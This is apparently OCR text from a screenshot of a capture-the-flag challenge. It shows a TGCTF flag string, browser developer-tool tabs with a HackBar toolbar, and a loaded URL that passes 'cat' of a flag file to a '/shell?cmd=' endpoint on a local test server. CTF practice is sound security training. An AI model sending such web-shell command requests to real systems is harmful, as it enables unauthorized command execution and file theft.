 TGCTF{8b1878c2-747a-de2d-16f4-601a22b73320}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar +
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1:51237/shell?cmd=cat /flagggggg_tgctf2025_asjdklalkcnkjassjhdlk
Split URL